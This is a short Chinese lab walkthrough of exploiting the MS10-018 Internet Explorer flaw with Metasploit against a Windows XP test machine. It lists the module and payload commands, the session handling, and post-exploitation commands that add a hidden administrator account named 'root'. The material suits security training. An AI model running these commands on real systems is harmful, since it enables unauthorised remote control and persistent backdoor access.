Metasploits之ms10_018

漏洞详情:https://technet.microsoft.com/library/security/ms10-018

一准备:



1:kali Linux系统 192.168.195.129

2:Windows XP系统 192.168.195.130

二:Kali Linux系统操作



1::msfconsole 启动metsploits 2:search ms10_018 搜索ms10_018 3:use exploit/windows/browser/ms10_018_ie_behaviors 启动ms10_018模块



1:set PAYLOAD windows/shell/bind_tcp 选定并设置攻击载荷

2:show options 查看所需参数





1:set SRVHOST 192.168.195.129(Kali的IP)

2:set URIPATH ms10_018.html

3:show options





1:exploit 尝试攻击





1:sessions

2:setg LHOST 192.168.195.129



3:sessions -u 1



1:sessions -i 1 与ID为1的控制会话进行交互



2:ipconfig 查看windows系统IP





3:net user root 123456 /add 添加root用户

4:net localgroup Administrator root /add 提升root用户权限至Administrator用户组

参考:http://www.computersecuritystudent.com/SECURITY_TOOLS/Metasploit/lesson11/

Metasploits之ms10_018的更多相关文章

- Metasploits之Adobe阅读器漏洞

实验环境:Kali 2.0+Windows XP+Adobe Reader 9.3.0 类别:缓冲区溢出 描述:这个漏洞针对Adobe阅读器9.3.4之前的版本,一个名为SING表对象中一个名为uni ...

- msf入门学习笔记

msf-------------------------------------- service postgresql startservice metasploit startmsfconsole ...

- Exp5 MSF基础应用

一.实践内容 1.主动攻击实践 [1]MS08-067 MS08-067 漏洞是2008 年年底爆出的一个特大漏洞,存在于当时的所有微软系统,杀伤力超强.其原理是攻击者利用受害主机默认开放的SMB 服 ...

- Exp5 MSF基础应用 20164302 王一帆

1.实验内容 1.1实验要求 一个主动攻击实践,ms08_067; 一个针对浏览器的攻击,MS10-018(成功且唯一),MS12-004(成功且唯一): 一个针对客户端的攻击,adobe_toolb ...

- Metasploit漏洞利用,三个入侵主机实战案例

受害者主机 windows2003 ie模拟工具ietest ie5.5/6/7/ 漏洞:MS10_002,MS10_018,MS12-020 ---------------------------- ...

- Typhoon-v1.02 靶机入侵

0x01 前言 Typhoon VM包含多个漏洞和配置错误.Typhoon可用于测试网络服务中的漏洞,配置错误,易受攻击的Web应用程序,密码破解攻击,权限提升攻击,后期利用步骤,信息收集和DNS ...

随机推荐

- BZOJ 2023 [Usaco2005 Nov]Ant Counting 数蚂蚁:dp【前缀和优化】

题目链接:http://www.lydsy.com/JudgeOnline/problem.php?id=2023 题意: 有n个家族,共m只蚂蚁(n <= 1000, m <= 1000 ...

- codeforces B. Bear and Strings 解题报告

题目链接:http://codeforces.com/problemset/problem/385/B 题目意思:给定一条只有小写英文组成的序列,需要找出至少包含一个“bear”的单词的子序列个数.注 ...

- php排序方法之冒泡排序

//冒泡排序法 $arr = array(3,55,45,2,67,76,6.7,-65,85,4); function bubblingSort($arr){ for ( $i=0; $i<c ...

- web.xml 有什么用?

1.每个javaEE工程中都有web.xml文件,那么它的作用是什么呢?它是每个web.xml工程都必须的吗? 一个web中可以没有web.xml文件,也就是说,web.xml文件并不是web工程必须 ...

- UVA-12293(组合游戏)

题意: 有两个相同的盒子,一个盒子里面有n个球,另一个盒子里面有1个球,每次清空球较少的那个盒子,然后从另外的一个盒子里拿到空盒子里使得操作后两个盒子至少有一个球,判断是先手还是后者胜; 思路: 跟每 ...

- C语言中文件操作

用两个指针变量来操作字符串. 多维数组在做函数参数的时候,会退化成为一个指针变量,变成一个指向一维数组的数组指针,注意,是一个指针变量. 一维数组在当作函数参数传递的时候,会退化成为一个对应类型的指针 ...

- Mybatis一二级缓存的理解

频繁的数据库操作是非常耗费性能的(主要是因为对于DB而言,数据是持久化在磁盘中的,因此查询操作需要通过IO,IO操作速度相比内存操作速度慢了好几个量级),尤其是对于一些相同的查询语句,完全可以 ...

- AOP原理

AOP(面向切面编程):扩展功能时不修改源代码,采用横向抽取机制 纵向抽取机制: 横向抽取机制: 第一种情况: 第二种情况:

- COM组件开发实践(一)

Preface 因为项目需要,开始从事ActiveX方面的工作,看了一些资料,可惜都是些COM原理方面的,没有切合实际动手的东西,在CodeProject上读完David Marcionek的文章[1 ...

- Cobbler安装配置简单使用

安装Cobbler [root@linux-node3 ~]# yum -y install epel-release [root@linux-node3 ~]# yum -y install cob ...